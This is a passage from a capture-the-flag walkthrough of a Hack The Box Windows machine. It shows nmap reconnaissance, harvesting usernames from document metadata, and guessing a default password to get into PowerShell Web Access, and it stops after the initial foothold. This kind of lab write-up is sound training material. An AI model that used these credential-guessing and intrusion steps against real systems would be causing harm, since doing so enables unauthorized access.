[HTB] Acute
The Acute machine has been created by dmw0ng. This is a hard Windows Machine with a strong focus on Active Directory enumeration and exploitation. However, this machine is more a CTF than a real world scenario.
If you didn’t solve this challenge and just look for answers, first, you should take a look at this mind map from Orange Cyberdefense and try again. It could give you some hints about interesting attack paths when dealing with an Active Directory.
Note: All the actions performed against the target machine have been done with a standard Kali Linux machine. You can download Kali from the official website here.
Reconnaissance
In a penetration test or red team, reconnaissance consists of techniques that involve adversaries actively or passively gathering information that can be used to support targeting.
This information can then be leveraged by an adversary to aid in other phases of the adversary lifecycle, such as using gathered information to plan and execute initial access, to scope and prioritize post-compromise objectives, or to drive and lead further reconnaissance efforts. Here, our only piece of information is an IP address.
Scan with Nmap
Let’s start with a classic service scan with Nmap. Note the -sV switch which enables version detection and allows Nmap to check its internal database to try to determine the service protocol, application name and version number.
Note: Always allow a few minutes after the start of the HTB box to make sure that all the services are properly running. If you scan the machine right away, you may miss some ports that should be open.
$ nmap -Pn -sV 10.129.136.40
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-03 08:25 EDT
Nmap scan report for 10.129.136.40
Host is up (0.025s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT    STATE SERVICE  VERSION
443/tcp open  ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.83 seconds
Remember: By default, Nmap will scans the 1000 most common TCP ports on the targeted host(s). Make sure to read the documentation if you need to scan more ports or change default behaviors.
Here, we can see that we have the HTTPS (443/TCP) port open.
HTTP Recon
If we take a closer look at the certificate on “https://10.129.136.40”, we can see its CN:
- atsserver.acute.local.

Let’s add this domain to our /etc/hosts file with the following command:
echo "10.129.136.40 atsserver.acute.local" | sudo tee --append /etc/hosts
Now, if we connect to “https://atsserver.acute.local”, we should have something:

By taking a look at “https://atsserver.acute.local/about.html”, we were able to gather some information.

Some usernames and a docx file:
- https://atsserver.acute.local/New_Starter_CheckList_v7.docx
Aileen Wallace
Charlotte Hall
Evan Davies
Ieuan Monks
Joshua Morgan
Lois Hopkins
Information Gathering
Using exiftool on the file showed two interesting information:
- The Creator field, which contains the potential username format
- The Description field, which contains the name of the box
$ exiftool New_Starter_CheckList_v7.docx
ExifTool Version Number         : 12.57
File Name                       : New_Starter_CheckList_v7.docx
Directory                       : .
File Size                       : 35 kB
File Modification Date/Time     : 2023:05:03 08:36:03-04:00
File Access Date/Time           : 2023:05:03 08:37:16-04:00
File Inode Change Date/Time     : 2023:05:03 08:36:03-04:00
File Permissions                : -rw-r--r--
File Type                       : DOCX
File Type Extension             : docx
MIME Type                       : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version            : 20
Zip Bit Flag                    : 0x0006
Zip Compression                 : Deflated
Zip Modify Date                 : 1980:01:01 00:00:00
Zip CRC                         : 0x079b7eb2
Zip Compressed Size             : 428
Zip Uncompressed Size           : 2527
Zip File Name                   : [Content_Types].xml
Creator                         : FCastle
Description                     : Created on Acute-PC01
Last Modified By                : Daniel
Revision Number                 : 8

...[snip]...
The file itself contains lots of information, including the following excerpts:

Here we have a potential default password, Password1!, which could be used for a password spraying attack.

Some information about a configuration named dc_managed on a PowerShell Web Access interface.

A link: https://atsserver.acute.local/Acute_Staff_Access
Initial Access
With the gathered information, we can try to get access on the target machine. First, we will explore the discovered link.
PowerShell Web Access

The discovered link, “https://atsserver.acute.local/Acute_Staff_Access”, lead to a PowerShell Web Access interface.

Luckily for us, we have a username list, a default password and the machine name (found in the docx metadata). Using these information, we can build a list of potential username.
AWallace
CHall
EDavies
IMonks
JMorgan
LHopkins
After a few try, we found a valid combination EDavies:Password1!.
Finally, we got a shell.

After looking , we found two interesting things. First, a file named C:\Utils\desktop.ini.
[.ShellClassInfo]

InfoTip=Directory for Testing Files without Defender
Basically, it means that Windows Defender does not seem to scan the C:\Utils folder for malwares.
Second, by looking at the process list, we can see a Session Id of 1 which mean someone is connected to this machine.
